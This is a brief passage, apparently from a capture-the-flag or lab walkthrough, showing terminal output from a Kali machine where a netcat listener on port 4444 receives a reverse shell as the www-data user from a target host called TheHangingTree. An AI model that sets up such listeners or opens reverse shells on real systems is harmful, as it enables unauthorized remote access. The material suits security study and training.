 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.34.1] from (UNKNOWN) [192.168.34.251] 56506
Linux TheHangingTree 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
08:45:17 up 9:23, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$